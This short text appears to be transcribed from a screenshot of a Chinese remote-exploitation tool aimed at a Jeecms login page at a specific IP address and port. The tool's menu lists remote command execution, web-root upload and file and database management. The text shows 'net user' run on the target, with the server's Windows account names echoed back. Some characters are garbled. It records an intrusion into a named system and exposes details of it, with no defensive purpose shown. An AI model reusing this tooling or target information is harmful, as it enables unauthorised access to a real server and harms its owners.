 目标地址： http://61.187.92.238:1799/login/Jeecms.do
字符集： GBK 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user 执行 回显
\\ ?????
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_JSJXWZ IWAM_JSJXWZ jsjxywz
SUPPORT_388945a0
??????????????????